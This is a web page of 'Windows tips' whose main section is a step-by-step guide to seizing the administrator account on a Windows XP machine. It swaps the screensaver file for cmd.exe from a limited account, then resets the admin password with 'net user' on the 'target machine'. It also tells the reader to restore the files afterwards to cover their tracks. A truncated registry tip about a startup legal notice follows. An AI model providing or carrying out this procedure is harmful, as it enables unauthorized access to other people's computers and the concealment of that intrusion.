 WINDOWS TIPS COLLECTION

How to hack windows XP admin password

If you log into a limited account on your target machine and open up a dos prompt then enter this set of commands Exactly:

cd\ *drops to root
cd\windows\system32 *directs to the system32 dir
mkdir temphack *creates the folder temphack
copy logon.scr temphack\logon.scr *backsup logon.scr
copy cmd.exe temphack\cmd.exe *backsup cmd.exe
del logon.scr *deletes original logon.scr
rename cmd.exe logon.scr *renames cmd.exe to logon.scr
exit *quits dos

Now what you have just done is told the computer to backup the command program and the screen saver file, then edits the settings so when the machine boots the screen saver you will get an unprotected dos prompt with out logging into XP.

Once this happens if you enter this command minus the quotes

"net user <admin account name here> password"

If the Administrator Account is called Frank and you want the password blah enter this

"net user Frank blah"

and this changes the password on franks machine to blah and your in.

Have fun

p.s: dont forget to copy the contents of temphack back into the system32 dir to cover tracks

Registry Hacking

Display legal notice on startup:
Wanna tell your friends about the do's and dont's in your computer when they login in your absence. Well you can do it pretty easily by displaying a legal notice at system start up.
REGEDIT